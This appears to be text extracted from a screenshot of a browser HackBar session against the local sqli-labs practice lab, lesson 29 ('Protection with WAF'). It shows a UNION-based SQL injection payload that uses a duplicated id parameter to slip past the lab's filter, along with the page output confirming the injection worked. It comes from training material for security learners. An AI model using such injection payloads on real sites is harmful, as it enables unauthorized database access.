 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-29 Protection with WAF
127.0.0.1/sqli-labs-master/Less-29/login.php?id=1&id=
搜索
JS
W
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/sqli-labs-master/Less-29/login.php
?id=1&id=222' union select 1,2,3 --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-29
This Site